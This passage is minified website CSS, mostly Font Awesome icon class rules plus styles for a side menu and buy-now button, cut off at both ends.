20px;text-transform:uppercase;color:#4243dc;border-radius:5px 0 0 5px;box-shadow:rgba(0,0,0,.2) 0px 10px 50px}.masco-baynow-btn{margin-top:15px;color:#fff !important;background-color:#121212}.masco-sidemenu-btn{top:50%;right:0;position:fixed;transform:translateY(-50%)}.masco-sidemenu-item{text-align:center;transition:all .4s;margin-bottom:10px}.masco-sidemenu-item:hover{transform:translateY(-5px)}.masco-sidemenu-item img{margin-bottom:20px;border-radius:5px;height:200px;width:100%;object-fit:cover;object-position:top center;box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px}.masco-sidemenu-item h4{font-size:18px;margin:0;line-height:21px;text-transform:capitalize}.masco-sidemenu-column::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.masco-sidemenu-column::-webkit-scrollbar{width:5px;background-color:#f5f5f5}.masco-sidemenu-column::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #555}h3.masco-sidemenu-title{text-align:center;font-size:36px;text-transform:capitalize;margin:0 0 40px}@media (max-width: 991px){.masco-sidemenu-wraper{display:none}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-bath:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-dead:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-bookmark:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-none:before{content:""}.fa-border-style:before{content:""}.fa-bowling-ball:before{content:""}.fa-box:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-boxes:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camera:before{content:""}.fa-camera-retro:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candy-cane:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-crash:before{content:""}.fa-car-side:before{content:""}.fa-caravan:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cat:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-board:before{content:""}.fa-chess-king:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-rook:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-slash:before{content:""}.fa-comments:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-critical-role:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-directions:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-polygon:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-excel:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-pdf:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-signature:before{content:""}.fa-file-upload:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flushed:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frog:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-gamepad:before{content:""}.fa-gas-pump:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gifts:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glasses:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hamsa:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-virus:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heartbeat:before{content:""}.fa-helicopter:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-puck:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house-damage:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-key:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kiwi-bird:before{content:""}.fa-korvue:before{content:""}.fa-landmark:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-open:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-low-vision:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{conte